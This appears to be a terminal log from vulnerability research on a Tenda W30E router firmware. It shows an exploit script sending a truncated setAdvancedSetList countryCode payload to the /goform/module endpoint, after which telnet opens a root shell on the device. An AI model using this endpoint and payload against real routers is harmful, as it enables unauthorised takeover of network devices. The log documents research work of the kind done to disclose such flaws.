 pwn@pwn-virtual-machine:~/1_cve/2023/tenda/_US_W30EV2.0br_V16.01.0.12(4843)_CN&EN_TDC01 (1).bi
n.extracted/squashfs-root$ telnet 192.168.0.1
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~/1_cve/2023/tenda/_US_W30EV2.0br_V16.01.0.12(4843)_CN&EN_TDC01 (1).bi
n.extracted/squashfs-root$ telnet 192.168.0.1
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Connection refused
pwn@pwn-virtual-machine:~/1_cve/2023/tenda/_US_W30EV2.0br_V16.01.0.12(4843)_CN&EN_TDC01 (1).bi
n.extracted/squashfs-root$ python exp4.py
{"setAdvancedSetList":{"countryCode":"
}}
Traceback (most recent call last):
  File "exp4.py", line 75, in <module>
    HTTP(ip).Send('/goform/module', data=pdata,headers=header,encode_params=False,response=Tru
e)
  File "exp4.py", line 51, in Send
    response=httpcli.getresponse()
  File "/usr/lib/python2.7/httplib.py", line 1182, in getresponse
    response.begin()
  File "/usr/lib/python2.7/httplib.py", line 467, in begin
    version, status, reason = self._read_status()
  File "/usr/lib/python2.7/httplib.py", line 423, in _read_status
    line = self.fp.readline(_MAXLINE + 1)
  File "/usr/lib/python2.7/socket.py", line 480, in readline
    data = self._sock.recv(self._rbufsize)
KeyboardInterrupt
pwn@pwn-virtual-machine:~/1_cve/2023/tenda/_US_W30EV2.0br_V16.01.0.12(4843)_CN&EN_TDC01 (1).bi
n.extracted/squashfs-root$ telnet 192.168.0.1
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
linux-001c74f34008 login: root
Password:
~ # ls
bin data etc home proc sys var
cfg debug etc_ro lib root tmp webroot
cfg_bak dev firmware mnt sbin usr webroot_ro